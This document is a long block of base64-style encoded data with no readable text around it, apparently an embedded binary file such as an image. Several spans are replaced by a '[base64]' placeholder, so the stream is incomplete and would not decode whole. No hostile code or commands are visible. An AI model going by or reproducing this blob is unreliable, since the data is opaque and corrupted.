lg/QmVEJiUAAhvAAIUAAJl4ArEkJddUpx++JlkAwzQ8WcscwdgEAZu0Ap/8AafUJZI+6dM9RxiMCEUcthak3nZB2+BEAqvcMizG9ndUAudUAqQYJmQ/lAKkBzJpmAKv0hJkOtoyRnJpJ2cj8wHlSoJnXB7jNcNp5gi3WBIhMPKaqcynxB8fcAcqcAKWrpb1AANqhB8PLADS1AFfMAJwvvL1piNy2kEy/U5oOgDzZXMGMAB3Em9ZlAGSOABwmMc3NqtscMF3etDBrvN9ObN0rNwNiEBHrNOUnHP+/ACQBdOhnBSM2ABAbgOCOfOCKC+JdUBIkBgBYYZ1+IZh3DgRkAr/KwQNRQX/s0MN1qjLv0umHGjA3sF6MvQDYwtFuUuRZAACiDgSjYA6hs/PZkTAgAWCjDDe9EXCQBvAP5CRPhuPLgYcjGPswCSNVpfbQELUykAGGAE/lGRoxB7KXZAKy/[base64]/r3OnAexEwjaRKER6zHmfX/[base64]/eJJ5ZkTuZUu7jEsLilrveLewt+7/crYwl0DsaCWQlgbAZbUAN57gJl0AivMAx+fgx5CejF/sBnt+ANevQN3cB10NHXbxAGZEAGdNsKkp6WS5u6b+wKZUDHh10hT6DYhPxuUBDqr+D3j/34el+arrAKnHDZkazZri4Lwi8Ll8xasOfZm2DZkcwkmhjJnMgkzM+J0v+c0F/tklAIqY1afcCJnMAHgsskXmC8xb0E035b0m+s0Smd1IkFtzQDP/D+7799GAAE1Wqt3VYGiQ+uBjEDSDBd7h4IABEowUCCBQ0mIDCwzrp1TdLsg7iviB2GTCRIuJDxwoODCb4wdAhRXhEM1hgyc2CI4QxCEV3uU3CIoREBCGzaxHBygB55LmEp6MBs3Qw9L43uQ5ZznTUCTQlMOCmg/kgaQsh6vvyJoIg4o8g0pSkyQOg6DAWcEqA4tKVPBVzFKaASUR4VBArWQrQgc50Jp3o7wIKowM4DrkivEprBcN0hERHTNFEM8qwRhnZEWD26D5aIDkYUpCn80qtYhhMIdmBoTcBVeQIiUhHAVc8AKpghPj70oCUs1Is7/k7w4IED4cKJF0d+UfnFCxicY5gATPr0YN26ccNuXft27t1u3Ro27Hv47+XLu0IPCtQiMTWAsIAPH4iQMoJCvSKW/1ixYtL8/z8mGnAGBCcab4K5xRVQKqHkjzvaaEOMNijxJhoLL4zmm2+e8cabboJxpZE3xMiixCdOdMIJI1Y0YoYZ/moIJcZQzDMPPfRaWQWVSCCBJJJCvihEFllQoWVIIouUZRlZNtlkRx4j4SNKSOaYgw8qr6TSiyq09GKOLr+kMkorq/[base64]/sCooOwBcpEhNa3FGrst2VnowNcpytaxo4ijYEljgGlPmkGqbI3itjSC6KjshYg0cW2fNDB4QA/OOrgrMJmYkZeK3g7x1CDkZqb5AZKFW06j56QLpmdgfJ5uOmGkG5q6nhFE+mgabUzPEqc/EUSQSgChOg9BLLkvP2KeeeaY/f7zjz9pBCwQGmKAWeUTtT9pJREHI7zDlW8wvFBDaDg8UEERS8wCRSeaYLHFGYy4RMYY0fuO6RtXWSUVSXiM0opOhJycSFSWMcUUIZeMRJJIPodSTNFHD72QLL3wQk7UV3czdTW1JAEGFdDcAYY2Ua9CDTro6KMPNfQEI3gwsMDC/oc/[base64]/1M9+L1jNC0rygIkRRRxv3MzCKtOB3hgiZgSpWR5t9hznSOABF+EjBpzh/[base64]/[base64]/YJMGf55hjGcE4xOKAEMT2NAGNoQBoRJ6QyJq4Q1f7hIavXzG3Z7hHQWBogx9ewIWkhk4wclBRoqjZHqkyThK/igiEdecQyQ4IQtaRIIUpNhE5oSkOSFxghPmRLAkCmHOBXeCE52YHIQdXIjRZQlN+OQBG4ywAxKoQHb/vDCG6yliH/BgRX8KlPLiwwITmABRW6goo6YHhRqQwAREgJ6jQNo94XiqZn8dq2JiwNLf/NUOHjTEYwlSkiBHhqd7lMBPbSLEDlp1FhMwQK2afMBZgfWohx2rNezQhKqG+SRgfUpmIzODsczisNb4gppbKKuzrMoEWt7yUsB8QHz1lQAO2HOY7cABDBihzEGeRUFyNdYOiDXPJ8HzOr7QWc9+tjiBHC10JhBI5/jCF6gFdahRC1tRl3oVlEA1qhUBiD84/ugNI3qeGa7mihkJV2ukjMZxT8kfXECjG2iDLhj88CA2VDcRimjFLbrxXVVeyJe9FO8zckEMEKmnEehVr4rY6yIovLe8lKQkqeubiDs8jg9qcPA1I1GK/R6Jv6hARboTPO8HS1jCBlawGqqwhC3xG01esEIiBE4nNWEYoEuwQsELjmEM+2AGPoiPC95zAuZxYKKJirGMn3cDD9yAoh/d8aZa+qlKFydUQbYDS0dukCxWq8cFkWOYv3Cz50iAV+/TLB2wTBBDP3oxFEDzoptsjUNYyykmoGqeZ+AUhCyLAA+YQNQn0IFAK8YOE2jKna26dL4+AMyzegDHrMoMDyRr/qx04CtfabplMUfwJmYxAR0cfUBrjHEgOB/rLAxhiCwmMVUToMMhDGGC3yBAZpZGDqYpQAGpc9rUj2dcKiQ/eckrwvKXt7zABX4HzouBxiDwwHE8sMnfgvLWpNyPrsNWDK+N9xatoAQZyOAJcieCDIlohSuC4Q0N7TJDvoz2M6h9o1a84UTqVWbgXCQEb4MbFLGd77hnuSM+GHgSqNgEvGWxi3AWyRQQNjC+8V3OA0si/PZONx/2HVB95w53dwCEff1ABz54oU3rFyjq1MTQEntYBf8HQBXgABVosRPQKhZ4sYy7qOchAo97HigAuZDaFDxauZYaOZupg0Njhjrg/[base64]/tCQXtqlY7wbb+CaaQMRBWkFQDi+v0m+FXERIMCEZ6KktYkt+sq8NiAD6uuE64MESegEUyAF/qIFzCknd0qwBTOn8Au/OOk3ftM3PZETfesnMfgDQKi9SVCDM1kCLwgoftOSgeoTIyixGZABACQBDHjI5+AAi0tAGVtAKECUB8wUR5EDCRwID/SsT3GOSeE0TosZjoCOVCk5CtyjFnRBl0wOACo0I1CyBMBBG8RBhOCqmrCJJ1pCprNDtQNKsEKIIXSqg7BDP4O6jlC7mLHDFgNJSnQ6qdRJPyyAgjCLpsOjgohKgpgBE6hJqgQOw+PK4bBExdPEkhxFUZy8tUyF/rVcy1L0g7n0A9kjgyd4j1YcrdFygL60yeBIAASgACGoBEEoPfy4xeLSxcX0mtYbhmBAm1ZwBl8YJE9YBW7ohmPsPQz5rl7qEK7hmuGDRkHom2SioW2bAUfQRmubLRyprfqyrzYIgy/YkUhAhE7gEVQwhV3wJlPgBG8iJ3ect3jkhNDZty2hk9yxk3z0AiyQnTBoNQehhFbwBCsJqOP0t+bEgirAExb5AR74v4mcSAzggA4wgRqoSIuEFBp7wI/TMQk8AxL8yOIAjpYkyZJ8DsAMH/qsmZJryZd8Dj2CQZu4wZu8STUkAD9EgKQcyqS8IwcVy76K0DL8DQid0CrM/[base64]/Dj1pLGMfMDtec8ziM8eQw4fC47niEj8dA4fQ7yZ4aOXRDwAEoCm/jBQA+UIP4TQprzQB03WC91QslxW4LDQjlDQZ93VauWI/[base64]/WskbzPkpzVw7NW/gAN0DyazweYVps0UAewwbhFymfF27wNTLvV2whV0KuM0LUVXGxV22rFxEzcxOcA1/KclIckgbmio0DyVsl1VxYtydHyUXt9ABZwg02ixX7lGmgI2NF9hmGohW0o2IPtDu240g7REO34Ge2Q2FaAmiwA0+QTUxmIATPgWFfwWLVBUzVNtVT7xrscgShop0jAHCFBhWZQR1mAsHOiMDGREy/JnTlQgz6w2XNLHeWUkyoIWjGYARiYgaL9A9wbBtBcBe5dP3tKOCbAp8FRSBaQgQEUQEOpWhC4WoyzSIyaj/aEQK/VsbAlLQ/N1lqFyMa91VtN27Jc2w60Vj+U24Kw/[base64]/ZBg8INCxVQ1YYIVcThmYjEBFM8BFAIQAIKLy9otqAGuTVWQG2AAbWAPrjSzjWGzLWD5LGFeLWB5fUkG3lWSEeEqvOUN1uW+7eBd/[base64]/2VV/hVgR5mCS2tlWX3lxEvgZ45IDz1qog7QXgXQWxXbmtkqAKLCm6zKCy7LXU5WEJ7QXn5bal1J4yCOglBQ/metT/8s5hN+WxQ9Sxt24WmmIwWWavycurjWtKir5sttQeVwgRZ4A0rQV1AAj28O3XAWZ38NBk/zBcn7tFCrBcaZL0PCDp/JvaOBRnpehTKY6RaZ6RhwgVDg59/9Z4DOPDd9AhcgGTXuhIOmBVYIJzneL/2yEvWrAjqgMP3SETVABD9ABE+w1Jvd1D4B3zcoA+OLARjIguiczkWG2GFoBTpIHU9dEXxSgRX4vzGl2klpnufRaazt6VBuTxiLsQEWalh+4KSO4VU23HhtWxdsyR09UZuBW2F2KmMNn5Ms0VMWy2utT2PmYAJt6/keWxE16s86jjjk20o0YRVea7V2/nDQwrTGw+tmduZnlmF3reEXvmFr5rTluAhtDoI38GF+BV1wDi8UL10cAcVUEEY2pYTU8hkQyT0pLi/ZShsgmOkdjwET4Fh+DuNPEFmAbtM2SO3RMgE+kASW7b54Q4Xf1JEoOVQ6gJJCMLBO2NmLxujv3ZLUyVQseAM3WBQo6CcsYO5PAI9uEI9PSIQ5cdqFA8AWMwFMnhQX2wIh+G6gXs//1UgFHOApGGpYnuo8UmUFZqlBZ1sIvrT4Jq0W3E9btu+BaFawnm/9PnA9YkkGN+pK43S8FfBqLdEBV2tMt2BK1/S1RnUJp+9LRGq4TklmhlwMh+apo+ENn+YOh2Dl/[base64]/BvyxmlmRrEkVhr/70wRX1sMb0ae3KBk/1Wjb5DI9mu6bhuTJ0aG5XOpLmvG560tL1XQ/xX//1MF8EOICDKHCFE/dXX1JxrVn2ZjdT/rWRmqlZBZ+RJHqWLRzJgm3n9sIBY3BnENO2r1QEAg9wDiPgg9a2HG8CHXi6Nz6Id8+pEj6+WTpABDpAyCXwATD3d916gw1jgn5ENYOv8V/0hC9YfOvWdhNYARLIZBXw5Br47oyfnk5+HjHI+PLWMUAPdKr++MQLeZJk9KJu26EveeKA6l11AEjXapdX+QuE+QTo0VEP+uMHcIMgy1S3eZoxa5cXfuQv+dsvamvFz0SHa1sPpKNH+qRXeqZ3YQ1PXF1fDpthAar/kyCIgiBoARzAga039q7/erB/zMQprzTFrT+Q9khyBWl6PrUHiFYCW1UyIuMgwoMdBIVyBarR/qeIlSZWomTxoqKMid5keeIBA4YOajrJQiUr0qZIkfiwlISKUyRUqCSpnMMyUqFCfNSo6YOIDhYrVqowySLmjhk3St2UwbKExx1AEz8JdGV1lSI/RK3w6KpCxUETKjiQ5WBCCBIoW7a4cFFDiNq1W95sgQIEbly5W8rwLWPm75QyUx4QLmwYJAbDigtjIOH4sePEIEkgTky4MsgHkhEvxuDAgWaQnxeTdpAYAerUCRKkVq04QeHVsRMYcCB7NOncunfzvtz79WrZD1jD/m389+rWqIsf303BsubDmKdnht6bOnbME7ZjmIB9QgfwHcZDfpwd8fj03itvb88dpIQL/hLmz7/s4Qf+IPpb8O8f5dYw3TwzIIEFGvgMMd0QQ8wwwwRzi1UOgRKRIBUB8scftdQSoSsDtUKVhx+6kRCJZzT0kEQUVXSRRRn9kcgdYggBAmI+FFKSTJvYxAcnMtGCSiSSwMRHJDZxcuSRhfSkhhV0DMUEG28stdQfboixxBJs/EFJJauEuAolfVTRhBE+eLWCCWKNxQFYaKW1VltvQZHXWkLcBYUYevXF1199TjHYbpjpNll5lG1WWWjUJWodY4mZxllvoBGmHKWuPSApYcEt9tltzXka3W+MfjrcqJcahptxrFFaam4UUMDYq4ti9tx5mZFWa3bu5QqeeOSV/[base64]/[base64]/XMsgbrI2Gg2UDzduMU6tBVfBsnwIh2TxVqVFlh1Z3w4CrmDWrqVWNVnkz1uLYs53D+cqBteJheMIDOZA87nHamcDkJteCIJzA/nJZAAQoghGgzXHLW90Il+ggJKEJTYQSd1AdCyS3Cmc4A3YfeheIBEK7ESGkBwepwSsgNCHTddF3lOjXvzhSA8SQIAZquAkqfiSTQXZCJZKAnsWKRLGcbGxjHMMCUrr3hjfcIXwmG9/JTOaFTXLyek+BX/xsZgIW1IBOehEC//ynF7sIIQtz0hPS/[base64]/uiSQdJUJz3qxJEKObHqqY8ol2RCGMTAlEmKoQ1k8AKWlmCFRFgEEP96qh/AAAYrMIEJNDsI/+Cyl77oCQo1SKXQ5AI0vNBpgHz5ExJoqU616ZI6bXUasHh5KcjZMFbDuWADJPCA+agqbsHxK2EoIClXvaqDhTGNYEEIzaapc5fXbJR0HFu2DYIGg/[base64]/[base64]/aNlIcdxXgNRiZtJxldVqgdF1edV9h8+Jis6Pks+RnNOnpdOusNTKytYIM9cmRdk6Vdg3Y9I/Rtlsb9ebo9Ocmdu0uNqyqeC3sOAyUd9CS9xIYeFbcN53eN6Cgt6Jit6Qk9+amuChoN6npd+sruG+w+O8ueHa2+U6WelBX+hNauZpfupwhuyBk+XEvebFxujMzujOxe1HT+5UdfVdffKMoPGZp+7X1/Dq6vhnh/h1lvSjsPauuve9xfrKz//Fxf3T1f7c3f7k5f7s7f709f/9/[base64]/[base64]/VbiXlIBhuJrptlmV20qTnQRByToRZGVRhrZBCn0zOPOl/T4YSSFXjHXoIbLNcggg9WhgCBS28Up55wLKXSVbhVdpBEGE/[base64]/StBKmk+eW006U/1WDRgEfx0CmoKKTMVMoiOKWgUwPNaiqJSfUmYpawXahVrbChelbN1g0MUW8mbnABXn4FK5rSwBKpl4qIVYsaBjIyW6NnP1529bRcTyvYjkAye7Rpc/nGW24kiiYYuEwbJq7RjJH7pLlVovt0CmS3tuX+PF5+SZw9+nRZThE45/wqrLoplVypVWnYVKjUCb0dqpIfZOedFB2cEWF9do4eBeatcEMW7qlk8ekXy/foM5F2XClPamDRhA2a1jBDUWuZpbKooIqAAt4RIvhgWqpqNWLhvymneFxmdUiRh5LXrG7RR4ObbGRtB8v0sFFLBneQj/H4rLLkb931+TxuDWOwmS07Y5GG9SbsutJvgBmRpeFv9PfV9/rXueEi1vyyNZE0lKNvfqOHPfbBj3r47RfIi6DMJOSvfu3LX0GrHELSAicNCuRyBtPT5gjTgAlQgAIh6ZxIRheIia0EdTCcD0vsIylUnOIUn+AP7AAUFBIMKCL+RMidpyC3GgLGBV8JYpNX4hLB5E2lVa3qV/[base64]/Nc95aJoFO9ihDchtAyA+cSieKmo+iWIdMYJay098IhCBMGobfJJUX5KAIljkgVP/[base64]/[base64]/GLP5xhyUyYNDLOCIosqz+zQhTI7rDHaU9bj3aYux01kDaSo1hFIhRB0Npy6kibQqfLBVNluA2RW/[base64]/yrW8ltXRHWaaaA357wt8OfCSB+AQrqRvUStzw9kFlc3RXYfvrAuIPbRiDcY07hiwAQSgZWSpgchYzj7d4wFKNS4LQwgNHxIEHRPBCEJn+QIRdwSbnIIhABVhO/[base64]/dyLFcACrAAgmICKyAUJHBonjZgAyZAfugW60JgLNYkF0YY47JgElBieaV3H3aAEQZhCFBrYXdrEuCL/3d1YRdhWOeAAliBBJhrB5iMBOiBBChXzjhXj8GMz9iAyVhXCPB/DFCC7kSMD/Z/dxRyKzaLZqVOctVbsvZ0d/Ui8wQ2n1GDXbRWYeCD7SBu47YP80AOhhcL0DeEBcQ370Icv/BuYUUzZYWOLSNSmzcQKVNSoIcWVCZlQSM9wEJZ+BR2pGhCGBBcooOHbTAJOMFKNnQSaEgMEGcxz4Afn/[base64]/[base64]/vgA/20CV+Uw6V9xs1Q4iDGCry9imQk5wUGTP+nCdlGaIygpohb4FWVEMBkIF1H0kBDoCdYZiHPgAESMACGVABGqAAFQACdxAIZ/hcxmAMbVYJMdmd2LUI2FVnd2AHQGACGQEZ45F8VvKHk+g7+/mnvHo8TcQDoXALt+AIgwAHmHCscMAEO7CWDaAAl1gBn7gAE0qhFNqVFdqVC5Ct2UqWDdBlFgF/qXg7KTCX2pSOvkIu5gVt+1RZ6gqPNMJXoxGBD/[base64]/86pMUYpLQmsAX4ujwaYThqr+GIolNqVlDFPyYWsUurdRCGl3h5V6jJYZ1BAmNKDvbQD9IrvfhQeB/+e73Pm72G53h3hzxF0LKMNA/3wA/TS70yW1GkQATacrPdq7OA6iZ/OkSJ6nk/GzBPaLdGu6gD1SfZGHa/FXbYaQI3cJM1mQU+kARvsGhfaQFK0AhYAAi5ZzGlaqqpcApGdbatalQ4ZVQ94bYTgE4JI7ergat2e7ej0mcRJANdQKC2sJRwwBCC6wqQKAMbIAEG4KmKu4kV6rg83MPXKoqUy62/5ZMemrKcu1ZLN2NWKroM1gAm8AZQHMVSPMVUXMVWLMUgsLp2hbs6qgRX/MVWbALKiIw5ysW5y6L+N5j5qqO9Gze/+3yPJbxOx3XFi7zIi4sXkIGEJS0csAzjIA7+5PAO5dsP/kgOf3y9H3vI4jAN0yAO40AOQAh0WQIGwYkPgzy9/HAPdlpRkaC+0ne0KrurJey++DaoEHKR1wSRdmsyijqd9jMBe9WofeK/J6QeSKBKZTYGY5AHLxACIZBojdAIa2AHrSTB0AANxbAKn7AGORUIZSAEAowEwtcGuZQFHhw+IUwCT8JUdfunpqF5kmwzewC4cHALyECgMDy4TJACM4ABBnDDNzd+0gq5PDytPiy5Y9mOGIARFiEDM+BpRwy6BsY2B/U+tkEjDXAJl7zQDN3QDX0Mq8sAUjDRUqAEFa0EGJ3RGq3ReuDQHn3JgmDFLzDSJF3SJn3SJy3+BCq90ihd0kJQhzBdh0gwhzSNBWv6bIsB0ystBC+w0yzd0z/t0z4ttUjQgsxLGH1wyBs7yHZ6bk5tbuTAyI0MyUEYQX4QSfSwDx79SHZ6hGkgfTlLXlsUv6NcwpYTPfdr1t1RFSbCAR2wx2AHOpK6el22ApiaBWtgkpOwE2vQBlHwAiAQBW/wqn9ADLRQDGFrDMeczIGQ14HAAr+MwyYABGogfFgQnxkGy3qhGswHiN7cp0aJPHGACQW6B7eACei8BFxQuHXRAAjwzgqwaBBKzwNwz7ZNodmajSHJJ0uVVWt5YPKYdDVGjAnou/xTQuHw0cq93GZQsBOw3NAd3dL+Pd3UPd03/Vl38QbVvdxvkKX6XFgYYASHPA6WLN3wINXjwL194RumIQOhRVHxQr7KrQ/nSxzmAAbb8lRFRNZl7bP2m8pEi78fdDJ4Y1DUZp2SugC/ZQLs0R4mURM3cQo3wVzWdUOrUAwTXKqLvQpGtQhJAK0H4KwhEAUCjAVZgASYvYFXAywjjCu8+s3jZSShnQJEgKxw4ArnDAcvrNqDgAId0AAJ8M4J8KmXOM9jSQC3rQBIfs/aik6/tc/fxc4SIWM8Qo5bylj78z0EmAHysN3SLQ8VoK8g4OVkXuZm7uXywKYE1ghnfsnh4N1wjk4koAyLLA7wMN31sMiNXAj+BfUaPycCLAtu0Svd+FDfxeHJ+Wle/T3KqGxv9hvgAv5BzqM/[base64]/AlOFW8RWTi7XmS4oA0z+Ep6AEhXTKI7CkqRODM5QquAQ86cODsi8CjhFtmWQBCFgAixgBlEQqyMZKLi+TiyeG/i56IXDBINgC8iACaGADIs4zgS67DvwwQkwAAMw5IxGftM6oQRQ2zyM5GKf5L51uSxiOBwJTg52vHkpYW1cdeFoBpdsD/BQ93Z/93if93h/D4OsBK+9o2En92Xe5eWrD3p/9+Ud74q/0LRA7/VOAsfw7t2t794NBuKAC7ggDjwI8OOGD1HNyMqgP4GRYnTRB0Cmg4nv8HU6s0j4O7paXheP8XIyehapyjr7Xx+PpSGJ6f6LSjNdEiiP4Rk+/Br+DcZP88cc88VQCYkgqp/+sAiegAfBd5PDNXAmMNcZWCPBQjYPMomjvJ84swSDiwzkvwdOT9qBywVLsAMj0KxYn+2c6nKb6JVKPgBLPvZiP/b2T632rAAJQKsAMSFDBw4cUshAyAHDQoYMGzyECFECA4oUJUi4cLHiRAYYL3zM2LFRP5Ik95FDOQ7lSpYtU7rcV7KfvAUIbN504GBkSXz2fP4ECvSezH4viPJrx1KlSpT18MGDGhUqPpnhiPbbh0/rVq5dvX4FGzZmyUUizJ4VscHsBrZtN1wwYZVoWK/6iIaT4CDiXr4QOYjDFRgX03ZJySUt3G4eP8b89JGbhmtaLhJsC17GXFAEB7OGCh/+psfv6mjSc9/Nc5eanjkiKFybTZHC9WzatWnzwJ1b927dOnz/Bg7c9mwROlDo4J1bR4q1DSdQeE4hJ/QJE0z4wDJm0ilizooZMwYNGjjy4sWT/[base64]/Y3a48DjjdteVhu04Wqi44C6aizDrsxEvFkGO/AI6/eetXDd732wCmmkvgqAfgU/[base64]/bWcUznBEecDQvX8+D3jfYw7zpyWcVqUhF9Spxik8EQntZuEGIwEcgJrGFBA+imLbQ10cUQGg2PNhDKJD+sQc4xI8LS1iL/[base64]/Jlqza8/[base64]/WSq5dLA75BjHfEpdCwc6UB0MUEdIksSOHRIRiFMkz6vG6GRYxQpK9ZwVrezp5DeMAR/+PLjVq3BdBcACQdcbMGyWUmwpkfZ6yGwFdTh9zJsIeOAKW7wPZHvgwjE/tIIQDWBE3CzRM1Nk2Rxd1poyWsA0dbRZH4loAeBE10KIliQn5URpqoXzOjNgFX/4ox/++GfcyCGaOt+5znYertX2/Gd/tCKFZiA0P3ySQ6vBwyeMoQs+3iE2c0TaLn9uhQFAQOg8x43QfSa0n+1MEn8kUWxsqzMtsFvEK4EE0aP2Rz3EoUQ+2zkcFIDzE81LSyDz5RXtvQU8KncOYN/CCxAJaX4X0oFMyIkc9CC1nf8saml/GtR1lvRO52EOQxhHNgi+nW0WHMgGh9s2TmUqcprqrd7+9U4Ga9lw8KaagQysAAmWBMQnStzVTUIDrGJVx1k/uR4YpwcaqXBlJVBZjGLg+BQ7xsIK7orXlvYqBUUgMm42hD7X5a0L8etYx4gp5RFkwAGRbeYzXVZZLuesmgRUwJnFbNmegU8B4KSOmg1yEA4gLScTiXPQ5/zpx4hj1kY/+qz3fGdq+7kf7zD6OJA+dXHAo9r+MAOBGjFtP0Nd6lFHOp/7cQ+kS/3rVDe72WetdrAn3ep/1oMBYDBtGSY96VInhzn0vne+953v5Gi7l6ZOKGmX5SzZbfVHTCCPafMD8Ghvuz2u/QLy7vq8U+w1RLwAbHHsQx/EBvaxkc0kl5L+YBlmJ4fVS/[base64]/g0x6M6qhs0awvBxxvBsCM0edCAnLgEEzSHFBQHciA0eJDBG8TBEbwHQpuCAXgDQpO1HBTCIdRBQgMEtOiUTkm8Vvi0GMzBc/i08Woiy/Mo9Gr+P78otnrYh3cotkFQHAlgEvyqgWVAOnKQPBNEQxPsB3tAjcS4o1EoAkzxI8HSPde4MHERJAlLsHPDlt1JqgbjjXdLvg7YMMxLgAwwgymQgqwCBE/Yt2e4PuZRsRXjPlHyvvMwOFr4hDtYhFQoP/NLJR1rAyCQpR8rkAMxkonRDV2Sv/lbixkQBVuIH/0DGS7YjAxYABLBMhiJEZVTkRaxkQN8uRhRQBCYwBU5sx1JIJYBpyDDAIJ4kAmyQinyKDXpwJsAwURDwRSsmzT8NLLDQXP4NENzgGz8tHaQwXYgNCckwnY0OnwgtDcwAEEgNKhzx3u8QXj8M7zxgXDwx3/+BMiADIdPC0IcLME/kweBVEiAFITzIhBdgwg5uAVXuIVy4Id6aC+KdATFcQAwdAiIAAOpo5V20Edv9EZ9gAd3SIx2eMMi0JT5w71D8g0F470Gw50Fu8OKQYFATAGYIsQOkw4HWK4oyIEoGIM7mL5986rlSbFJhB60Mo+ojDFooIVKwINO/MSGy7FKCAQ78AEfUxOKO5D3yxZWpI35yy5HaDJZDAUu6AL+I4EMoACUcxEtG8AV4awB0p9h7EUNYAEQSMYCqAANmKa9hMAKUIAGUBed27me40gqdADVMgALokdtzMEdNMl1zMF6+LQccADGs7YbFMc/Y0d8FEJ+iEf+A2BC0jTN1pw6aovDMchMNOSHs7vBM5zNNLwEyJyiBkiBiaRIfLiHZHAFinQFJfm5i2ipvegDcZiGkUTN3LQ2APuMwygMQyABieKbvDEkmYwdQMIWI6uN4Vsw2dnJ3UiByvhJxZQibsqAJDDKEasEVcikE+MksnKxUDqPUQoP8TCGVLBKrCw/rayETwCEMbiBhvEsnCA9i8u42dEWaXkoVruSFMCECskQR4iykdmMFZhLZuKZZ/[base64]/5xV8MwAUARpjTnwUAARatAMCsgAgAARAgzAIIM7zkmR5ZAGdMRWn00Y6yRm6azCllTaP+o5URfDs2rYd+HcHnLIdxbIVWMMcynTpa6VfO7DOXaImzE9iog1iWGM06Cwdu+jQhtBXj8tiPZQx7QLqJRbqC/bPrEoGti1ORzcGDjFNC80zLA8MGYILDsoVk0Idk8BhkCAUOqFPEkcZMGIfGwQVyKBU2xQd6mCkuIQHTMi1JpdS8eZAGycltUQ7xtMOq7VTZQZIi2YAcHZ7H+j8NyIKrpM+FWx5/w8+wcjHw889TaAOFgyuurDFc1VVUWIQ2QIKUwdc0OUUMYAtiRQ4qkNYNQTxJ/QjTkhDFijJp5aMZqFYrIxECUDkUIdG7VLkCJCAeOQC/FAJ1BYECMMZ0Jcz+MPNWHumZxCS9VPzax6zXrrkJfa2zd3jO2nXO53TOf43Tcqhdhu1dMMrMgMXd26WVkgxe4sXd57zY2bwETUu037Vd5PXdfv1d6YVe6p2G5W0Fs1hNMnW83kVepEPSl/2zFzCvh5gSDggFj7GFc9BZ9vXZ5OxIxBFUzWuVyKCVcxgLNl3DpW0HQ+AAi3BaxJ3UwHVFoNJa5dDUc0vgre3DnlQIhgjbhmGmDIiCVD2lWcVEsgIrgYNKY/[base64]/[base64]/[base64]/[base64]/l6YApOgEeKmhiUzw8Ygm2eiPOnNru4eg8InrfnToNUONt5VPc3SQhtM9h14o7Ic4Foc6o+7fxWnyhfmYv4eOX27dbYT7Ki9di0z2du+O4YKLCFbTqsIm2bUZgBXJEId6kgk2/Ty8Owx34AUnCHCMKPePcHVYz65bHutc5/qe5HVi/vUEKLPl8oExqFtPRPZPesq2XY8ZQyVQqARQsARPTPEcs1UhuPDF9kgi8XZ1Fnd3JvB55vGO0Ih0j1Qv8JhBiHfIMnIbYZF7758QeIEQ2PdtlSYQcGINeO0s+Ev+wLzt2E6CMRgDJFjoFJkmdrV3n2kpDhAanwXWWXLGo/Goi8/[base64]/fErbfp0aXLTVuNaPa31anuoZ/cbbdvfO9euccHWjeveZ3iwea8m589e797TzPk7x7r3udDhPIMu51v36927WxPHrtw79ufTgNvuN/[base64]/DWy1v+Pfr6AwJlkRW7GQf/[base64]//+vLy7+9PPOL7D89k7vpdj8LCTKbiHwwJigkFlNr2+YMYKEpEMLuzj8g599V1IWj3toCwO/h9W0wcNL/v/Mt5ahIFEMUVFN4tRzmjEs54xsIE8ElqRZJACEiQJA05i0gQyCKWmjSERgAjElRiypS5JBBzFmEQd6nCIQ9RhDZOIxApjuEKxrekkKZGTENbGtsgUSDFw4wkRgsKEJeggBStyygDtljcJ/[base64]/[base64]/BbBAGHFHMYo4DH8rUhz6W+bHT4AOa4nBN/jIBhmuWNJt246aiUnSscI5Tgec8ZzqDpIPh6iBHOFmMBd0Jz3gShp72DAR0Qzi1h3Dpavs0BjF88YtRGMIQa/iuG/[base64]/f3QAB1wx2luYA7V+Ri0zS3OPd4wjPOJYBhho0F//+k+kM64ZUhYTThn1dka/[base64]/1ohQMuUfF4VcMaJr8Xx/oBSpOzvOUuf7k18OHjN6SI4hfKHu6qIWQi+07mF2qEfvaTOjd7z7K2wKxmr6ogolt1MkTY8y3OgVp8UB3QH9tHyZ7Tm0IoWm/Zdpk2VTSz3CYFuZOG0TgvDcFND/dGbuf+QI3cDmoMLElJ8Dz1qeV5gygkAiQqySfV9ukl7JLJ1ry4dSy6u9A1kO2GeEiCApCtQwPsBwE10SO0fcIDGVzbmyNFFLazaaLQY+AGlMuCECpQgQOMexFJEAKID1AA1pdRCgiGgQbYoubdA7WMZYQuPj8h/EBEwYwVmP2ISQxwBWhGjzZi8WcVBOMZ+28FGne4KqN8IVsORORCPl647OFxC4GfW9q/shkc8I2RYz/[base64]/qQWlEETzNUYKdECyaMZWHZxNzBgBFQUSlIZ53EMyZGImSosmtk8nuk8neiInaiIpmsNpXALlIYAZCIIghMNpvAMpfiI+zMY5VIMt3mI1vAMsxiL7JMM5nAPM1YMl8oMeJECVoQY8xKIn9uIniiL++5QDP7jSMvLGJn6iNSbDbAhBUrjiaYQZM14j/[base64]/zww2ieJjychjHUhDpOhmclgADaAgcszB/[base64]/[base64]/[base64]/eeBwhIHOUpwGnsw2BCI2osIynWg/[base64]/LZq3IuXLpK4pzMIwDMMixG4dRkAFJAEefIIqHNUYwF5Y8K5WaIAPeNAdfBC+qgIrrALyGhXoROW/boVhFIZhVFFiTu+vTEDCHqBiZm9MUIYG0KQmN8L4zsZlEibRdjI/bDJNvqagDeYEn0Y9BCYu4BVqloZgOinTKkGSmkaW7q8/lsYnB2Y1mCYvlkOe8sP8XUCdstb+kspyadwAxMLmabbyaQjB1TJdHCBDF2iwoMrjfoiAZQFIKJhiLUYtCC/nLThCVeRH2Z7IgWQTGXtr6P5PUqDY5+oXb/nwCtrt3QbxRf7Qp7FYA2xQAtydfF6RfRau4kqNSTxU4jox41IxmEQuLVhCnFiutGKuS5TOblYGn3juJPLX15VU6RYKD62AJMhCMGyDM6yCGaR0DtzFGCyCKgyDKqjlHObAWQxOBMQAC6yaB3nCKrCCT6+CStjx67GAqQ3OIh/G4BCAnUDGTNyEjXAkg0CGJTMsfzSAEPDDMmG1aaxWVms1V/MDzRJmOK4WVmc1M13d1ZVGWpf1Kgsm/Gb+tS9rYjnsQ1sHpjV8jDIE5m2idVp/TNISpjHxslY7ZmDHpjGdw1rvAxBAbFfndTIUNi/yrDItAlKUgVpHKi9CdiYmU2lUAiUTCwZQs/[base64]/g51Lg5yGyRt/hdn1Y11Lh04gI8oPg3tKaJqxaNO/ktiLBqTTlSdEA8qFaTB3aL4/gyxcNuEssedIH3lDbTdcHRBcjDhLMtdEEKVG0f0XZt2/[base64]/[base64]/JukfPfJ7UgBoIwzYAAyecZSPUQkk4QzFEQzcUgzM4Qy0EOyvMaCJkgeIjARBggQedwt9HQzTUwiKUAYXbkxu1wVfexbxByeD0rkV1OLkzIgyjO1VzsLCAQmpFaqRaHeuflgRyPLyv/jJJoO3HforTfs